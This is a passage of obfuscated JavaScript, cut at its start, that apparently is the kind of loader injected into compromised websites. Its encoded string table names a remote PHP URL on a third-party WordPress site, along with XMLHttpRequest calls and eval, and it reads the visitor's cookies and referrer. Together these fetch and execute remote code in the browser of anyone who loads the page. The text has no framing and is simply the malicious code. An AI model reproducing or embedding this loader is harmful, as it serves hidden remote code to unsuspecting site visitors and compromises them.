n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.gone-environnement.com/wp-includes/SimplePie/XML/Declaration/Declaration.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}